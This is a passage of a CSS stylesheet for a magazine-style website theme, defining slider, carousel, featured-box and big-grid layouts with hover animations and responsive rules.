.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
border: none;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
width: 287px;
height: auto;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 191px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 387px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
width: 586px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 5px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 5px;
}
.penci-magazine-slider.penci-mag1-slider ul.mag-wrap li .mag-content,
.penci-magazine-slider ul.mag-wrap li .mag-content .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
width: 100%;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 {
text-align: center;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 a {
font-size: 16px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content .mag-meta {
padding: 10px;
width: 100%;
}
.penci-magazine-slider.penci-mag3-slider .mag-cat {
text-align: center;
} .penci-mag2-carousel {
overflow: hidden;
}
.featured-area.magazine-slider-2 {
height: 463px;
overflow: hidden;
}
.featured-area.magazine-slider-2.loaded-wait {
height: auto;
overflow: visible;
}
.penci-mag2-carousel .mag2-item {
display: block;
float: left;
margin: 0 1px 0 0;
width: 700px;
height: 463px;
position: relative;
}
.penci-mag2-carousel .penci-mag2-carousel-content > .mag2-item {
margin-right: 1px !important;
}
.penci-mag2-carousel .mag2-item.mag2-even {
width: 346px;
}
.penci-mag2-carousel .mag2-item .mag2-item {
width: 346px;
height: 231px;
margin: 0;
position: relative;
}
.penci-mag2-carousel .mag2-item > .mag2-item:first-child {
margin-bottom: 1px;
}
.mag2-thumbnail,
.mag2-thumbnail .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.mag2slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mag2slider-overlay i {
display: block;
width: 50px;
height: 50px;
position: absolute;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
border-radius: 50%;
background: transparent;
text-align: center;
font: 14px/40px 'FontAwesome';
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
opacity: 0;
font-size: 18px;
z-index: 3;
line-height: 48px;
}
.mag2slider-overlay i.fa-play:before {
margin-left: 2px;
}
.mag2slider-overlay i.fa-music:before {
margin-right: 2px;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2slider-overlay i {
width: 44px;
height: 44px;
line-height: 40px;
font-size: 17px;
margin: -22px 0 0 -22px;
}
.mag2slider-overlay:after {
background: #000;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
opacity: 0.05;
content: "";
}
.mag2-thumbnail:hover .mag2slider-overlay i {
opacity: 1;
}
.mag2-thumbnail:hover .mag2slider-overlay:after {
opacity: 0.7;
}
.penci-mag2-carousel .mag2-header {
position: absolute;
padding: 17px 20px;
width: 100%;
z-index: 8;
left: 0;
bottom: 0;
text-align: center;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
padding: 17px 20px !important;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 24px;
text-transform: uppercase;
color: #fff;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
text-align: left;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header h3 a {
font-size: 16px;
letter-spacing: 0;
}
.penci-mag2-carousel .cat.mag-cat {
}
.penci-mag2-carousel .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag2-carousel .cat > a.penci-cat-name:after {
border-color: #fff;
}
@media only screen and (min-width: 779px) {
.penci-mag2-carousel .mag2-thumbnail img {
transform: none !important;
-webkit-transform: none !important;
}
.penci-mag2-carousel .mag2-header {
width: 100% !important;
}
}
@media only screen and (max-width: 778px) {
.mag2slider-overlay i {
display: none;
}
.penci-mag2-carousel .cat.mag-cat {
display: none;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 18px;
}
.penci-mag2-carousel .mag2-header {
padding-right: 15px;
text-align: left;
}
} .container.home-featured-boxes {
display: table;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
margin-bottom: calc(var(--pchd-mg) - 30px);
}
.container.home-featured-boxes-vc {
width: 100%;
}
.home-featured-boxes .penci-image-holder:before {
padding-top: 66.75%;
}
@media only screen and ( min-width: 961px ) {
.boxes-size-horizontal .homepage-featured-boxes.boxes-4-columns .penci-image-holder:before {
padding-top: 70.37%;
}
}
.home-featured-boxes.boxes-size-square .penci-image-holder:before {
padding-top: 100%;
}
.home-featured-boxes.boxes-size-vertical .penci-image-holder:before {
padding-top: 135.4%;
}
.home-featured-boxes-vc {
overflow: hidden;
}
ul.homepage-featured-boxes {
list-style: none;
margin-left: -15px;
margin-right: -15px;
padding: 0 !important;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 33.3333%;
float: left;
display: inline-block;
padding: 0 15px;
margin-bottom: 30px;
}
ul.homepage-featured-boxes li .penci-fea-in {
position: relative;
overflow: hidden;
}
ul.homepage-featured-boxes li .penci-fea-in:before,
ul.homepage-featured-boxes li .penci-fea-in:after {
position: absolute;
left: 5px;
right: 5px;
top: 5px;
bottom: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
transition: opacity 0.3s, transform 0.4s;
z-index: 5;
}
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes li .penci-fea-in:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
ul.homepage-featured-boxes li .penci-fea-in:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
ul.homepage-featured-boxes li .penci-fea-in:hover:before,
ul.homepage-featured-boxes li .penci-fea-in:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img {
position: static;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after {
top: 0;
left: 0;
width: 100%;
height: 100%;
position: absolute;
z-index: 2;
content: "";
background: #000;
transition: opacity 0.25s;
-webkit-transition: opacity 0.25s;
-moz-transition: opacity 0.25s;
opacity: 0;
}
ul.homepage-featured-boxes .penci-fea-in:hover .fea-box-img:after {
opacity: 0.3;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img {
right: 0;
bottom: 0;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes .penci-fea-in h4 {
position: absolute;
width: 100%;
left: 0;
top: 50%;
text-align: center;
z-index: 5;
font-style: italic;
letter-spacing: 0;
font-family: var(--pcbody-font);
font-weight: normal;
padding: 5px 20px;
margin-top: -25px;
}
ul.homepage-featured-boxes .penci-fea-in h4 > span {
display: inline-block;
position: relative;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span {
display: inline-block;
background: #fff;
color: #313131;
padding: 0 15px;
position: relative;
min-width: 120px;
height: 40px;
line-height: 40px;
white-space: nowrap;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
font-style: normal;
font-size: 14px;
font-weight: normal;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span:before {
top: -5px;
left: -5px;
right: -5px;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span {
color: var(--pcaccent-cl);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 {
background: #fff;
padding: 0 20px;
margin-top: -20px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
top: -5px;
left: 0;
right: 0;
width: 100%;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
background: none;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span:before {
content: none;
display: none;
} .home-featured-boxes-sc .penci-fea-in.boxes-style-4 h4 span span:before,
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 .fea-box-img:after,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span:before,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img:after {
content: none;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:after {
opacity: 0.4;
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
transform: none;
-webkit-transform: none;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:after {
opacity: 1;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img {
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3:hover .fea-box-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span {
text-transform: uppercase;
font-size: 12px;
font-family: var(--pchead-font);
}
.boxes-weight-bold ul.homepage-featured-boxes .penci-fea-in h4 span span {
font-weight: bold;
}
.home-featured-boxes-sc .penci-fea-in.boxes-style-4:hover .fea-box-img:after {
opacity: 0;
}
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:after,
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:before {
border: 0;
} ul.homepage-featured-boxes.boxes-4-columns li {
width: 25%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li {
width: 50%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-1-column li {
width: 100%;
margin-bottom: 20px;
} .penci-biggrid {
--pcgap: 4px;
}
.penci-biggrid-wrapper {
margin-bottom: 20px;
}
.penci-biggrid-inner {
overflow: hidden;
display: block;
}
.penci-biggrid-wrapper .pcbg-content-inner {
z-index: 5;
}
.biggrid-archive-wrapper.container.two-sidebar {
display: block;
}
.penci-dflex {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.penci-bgstyle-1 .penci-dflex {
margin-left: -10px;
margin-right: -10px;
width: calc(100% + 20px);
}
.penci-bgstyle-1 .penci-dflex .penci-bgitem {
padding: 0 10px;
margin-bottom: 20px;
}
.pcsl-col-1 .pcsl-item,
.penci-grid-col-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-col-2 .pcsl-item,
.penci-grid-col-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-col-3 .pcsl-item,
.penci-grid-col-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.pcsl-col-5 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem {
flex: 0 0 20%;
}
.pcsl-col-6 .pcsl-item,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 16.66667%;
}
.penci-dflex .penci-bgitem .penci-bgitem {
}
.penci-bgitin,
.pcbg-thumb {
position: relative;
overflow: hidden;
}
.pcbg-thumb .pcbg-bgoverlay.active-overlay {
z-index: 2;
}
.pcbg-bgoverlay.active-overlay {
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
opacity: 0.7;
}
.penci-bgitem:hover .pcbg-bgoverlay.active-overlay {
opacity: 0.9;
}
.penci-bgmain {
display: flex;
flex-direction: column;
position: relative;
}
.pcbg-cbgoverlap,
.pcbg-bgoverlay,
.pcbg-content,
.pcbg-bgoverlaytext {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
}
.pcbg-cbgoverlap {
z-index: 100;
}
.penci-bgrid-content-below .pcbg-content,
.penci-bgrid-content-above .pcbg-content {
position: static;
}
.penci-bgrid-content-above .penci-bgmain {
flex-direction: column-reverse;
}
.pcbg-bgoverlay,
.pcbg-bgoverlaytext {
transition: opacity 0.3s;
}
.pcbg-bgoverlaytext {
z-index: -1;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 5px;
}
.penci-bgrid-based-custom.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 9px;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-mask-title .pcbg-content-inner .pcbg-meta {
margin-top: 13px;
}
.pcbg-mask-subtitle .cat > a.penci-cat-name:after {
content: none;
display: none;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name {
display: inline-block;
padding: 1px 5px;
background: #a2d4af;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
margin-right: 5px;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name:last-child {
margin-right: 0;
}
.pcbg-mask-title .pcbg-title,
.pcbg-mask-meta .pcbg-meta-desc,
.penci-bgrid-based-custom.pcbg-mask-subtitle .pcbg-sub-title {
display: inline;
background: #a2d4af;
border: none;
padding: 0 4px;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
max-width: 99%;
transition: background-color 0.3s, border-color 0.3s;
}
.pcbg-mask-title .pcbg-title {
border-width: 3px 10px;
}
.pcbg-mask-meta .pcbg-meta-desc {
border-width: 2px 8px;
}
.pcbg-content-flex {
display: flex;
height: 100%;
width: 100%;
z-index: 1;
align-items: flex-end;
}
.pcbg-content-inner {
padding: 20px;
position: relative;
z-index: 1;
display: block;
width: 100%;
}
.pcbg-content-inner.bgcontent-inline-block {
display: inline-block;
width: auto;
}
.pcbg-content-inner .pcbg-above {
line-height: 1;
margin-bottom: 2px;
}
.pcbg-content-inner .cat > a.penci-cat-name,
.pcbg-content-inner .cat > a.penci-cat-name:hover {
color: inherit;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-sub-title {
color: #fff;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title {
font-size: 18px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title a {
font-size: inherit;
}
.penci-biggrid-data.penci-fixh .pcbg-content-inner .pcbg-title {
font-size: 16px;
}
.penci-biggrid-data.penci-fixh .pcbg-big-item .pcbg-content-inner .pcbg-title {
font-size: 24px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a:hover {
letter-spacing: 0;
text-decoration: none;
margin: 0;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover {
color: #fff;
}
.pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-content-inner .pcbg-meta {
margin-top: 6px;
line-height: 1.3;
font-size: 14px;
}
.penci-bgrid-content-on .pcbg-meta,
.penci-bgrid-content-on .pcbg-meta span,
.penci-bgrid-content-on .pcbg-meta span a {
color: #fff;
}
.pcbg-above, .penci-bgrid-based-custom .pcbg-meta {
font-size: 14px;
}
.penci-bgitem .pcbg-pexcerpt p {
color: inherit;
line-height: 1.5;
}
.penci-bgitem .pcbg-pexcerpt p:last-child {
margin-bottom: 0 !important;
}
.pcbg-content-inner .pcbg-meta > div,
.post-entry .pcbg-content-inner .pcbg-meta > div {
margin-top: 10px;
}
.pcbg-content-inner .pcbg-meta > div:first-child,
.post-entry .pcbg-content-inner .pcbg-meta > div:first-child {
margin-top: 0;
}
.penci-bgrid-based-custom .pcbg-sub-title {
line-height: 1.2;
margin-bottom: 7px;
}
.penci-bgrid-based-custom .pcbg-sub-title a {
color: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec {
margin-top: 15px;
}
.pcbg-readmore-sec .pcbg-readmorebtn,
.pcsl-readmore .pcsl-readmorebtn {
padding: 10px 15px;
font-size: 13px;
line-height: 1;
background-color: #efefef;
color: #111;
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
outline: 0;
border-width: 0;
border-style: solid;
border-color: transparent;
border-radius: 0;
box-shadow: none;
vertical-align: middle;
text-align: center;
text-decoration: none;
text-transform: uppercase;
text-shadow: none;
letter-spacing: .3px;
cursor: pointer;
text-decoration: none !important;
transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease, opacity .3s ease;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-right {
flex-direction: row;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-left {
flex-direction: row-reverse;
}
.penci-biggrid-data .pcbg-readmore-sec span {
color: inherit;
font: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec i {
font-size: inherit;
color: inherit;
}
.pcbg-readmore-sec .pcrm-text {
line-height: 1;
}
.pcbg-readmore-sec .pcreadmore-icon-right i,
.pcbg-readmore-sec .pcreadmore-icon-right svg {
margin-left: 5px;
}
.pcbg-readmore-sec .pcreadmore-icon-left i,
.pcbg-readmore-sec .pcreadmore-icon-left svg {
margin-right: 5px;
}
.pcbg-thumb .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
margin: 0;
font-size: 15px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcbg-thumb .icon-post-format .fa-play {
margin-left: 2px;
}
.pcbg-thumb .penci-piechart {
right: auto;
top: auto;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 20px;
right: 20px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 20px;
left: 20px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 20px;
right: 20px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 20px;
left: 20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-center .pcbg-thumb .icon-post-format {
top: 50%;
left: 50%;
margin: -20px 0 0 -20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart {
margin: -25px 0 0 -25px;
}
.penci-bgitem:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
@media only screen and (max-width: 767px) {
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-above,
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-below,
.penci-biggrid-wrapper.hide-mdesc .pcbg-content-inner .pcbg-meta,
.penci-biggrid-wrapper.hide-mexcerpt .pcbg-content-inner .pcbg-pexcerpt,
.penci-biggrid-wrapper.hide-mreadmorebt .pcbg-content-inner .pcbg-readmore-sec {
display: none;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 15px;
right: 15px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 15px;
left: 15px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 15px;
right: 15px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 15px;
left: 15px;
}
}
.penci-biggrid .penci-pagination {
margin-bottom: 0;
margin-top: 20px;
}
.penci-bgstyle-1 .penci-pagination,
.penci-bgstyle-2 .penci-pagination {
margin-top: 0;
}
.penci-biggrid .penci-pagination a i {
font-size: inherit;
} .pcbg-thumbin {
display: block;
margin: -1px;
transition: -webkit-transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
transition: transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
}
.pencibg-imageh-zoom-in .penci-bgitem:hover .pcbg-thumbin,
.pencibg-imageh-zoom-out .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale(1.09);
transform: scale(1.09);
}
.pencibg-imageh-zoom-out .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-left .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.pencibg-imageh-move-top .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.textop .pcbg-content-inner > div:nth-of-type(1) {
transition-delay: 0.05s;
}
.textop .pcbg-content-inner > div:nth-of-type(2) {
transition-delay: 0.1s;
}
.textop .pcbg-content-inner > div:nth-of-type(3) {
transition-delay: 0.15s;
}
.textop .pcbg-content-inner > div:nth-of-type(4) {
transition-delay: 0.2s;
}
.pencibg-texth-show-in.textop .item-hover {
opacity: 0;
visibility: hidden;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.pencibg-texth-show-in.textop.pencibg-textani-movetop .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-movebottom .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveleft .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveright .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-show-in.textop .penci-bgitem:hover .item-hover {
opacity: 1;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
}
.pencibg-texth-hide-in.textop .item-hover {
opacity: 1;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
visibility: visible;
}
.pencibg-texth-hide-in.textop.pencibg-textani-movetop .penci-bgitem:hover .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-movebottom .penci-bgitem:hover .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveleft .penci-bgitem:hover .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveright .penci-bgitem:hover .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-hide-in.textop .penci-bgitem:hover .item-hover {
opacity: 0;
visibility: hidden;
}
.pencibg-texth-show-in.notextop .pcbg-content-inner {
opacity: 0;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.pencibg-texth-show-in.pencibg-textani-zoomin .pcbg-content-inner {
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-show-in.pencibg-textani-zoomout .pcbg-content-inner {
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-show-in.notextop .penci-bgitem:hover .pcbg-content-inner {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.notextop .pcbg-content-inner {
opacity: 1;
transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.pencibg-textani-zoomin .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.pencibg-texth-hide-in.pencibg-textani-zoomout .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
transform: scale(0.8);
-webkit-transform: scale(0.8);
}
.pencibg-texth-hide-in.pencibg-textani-fade .penci-bgitem:hover .pcbg-content-inner {
opacity: 0;
}
.penci-biggrid-wrapper.pcbg-titles-visible .pcbg-heading.item-hover {
opacity: 1 !important;
visibility: visible !important;
} .penci-bgstyle-2 .penci-biggrid-data {
margin-left: -10px;
margin-right: -10px;
}
.penci-bgstyle-2 .item-masonry {
width: 33.3333%;
float: left;
display: block;
padding-left: 10px;
padding-right: 10px;
margin-bottom: 20px;
}
.penci-bgstyle-2 .penci-image-holder:before {
content: none;
}
.penci-grid-col-1 .penci-bgstyle-2 .item-masonry {
width: 100%;
}
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry {
width: 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry {
width: 25%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry {
width: 20%;
}
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry {
width: 16.666666%;
}
.penci-fixh {
display: block;
}
.penci-fixh .penci-bgitin,
.penci-fixh .penci-bgmain,
.penci-fixh .pcbg-thumb,
.penci-fixh .pcbg-thumbin,
